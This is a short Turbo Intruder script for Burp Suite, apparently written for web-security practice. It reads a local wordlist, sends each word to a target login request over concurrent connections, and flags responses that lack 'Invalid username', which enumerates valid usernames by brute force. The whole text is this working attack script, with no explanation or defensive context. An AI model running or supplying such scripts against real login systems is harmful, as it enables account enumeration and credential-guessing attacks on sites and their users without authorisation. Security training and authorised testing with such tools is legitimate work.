 def queueRequests(target, wordlists):
    engine = RequestEngine(endpoint=target.endpoint,
                           concurrentConnections=5,
                           requestsPerConnection=100,
                           pipeline=False
                           )
    for word in open('C:\\Users\\Admin\\Desktop\\New Text Document.txt'):
        engine.queue(target.req, word.rstrip())
def handleResponse(req, interesting):
    # currently available attributes are req.status, req.wordcount, req.length and req.response
    if 'Invalid username' not in req.response:
        table.add(req)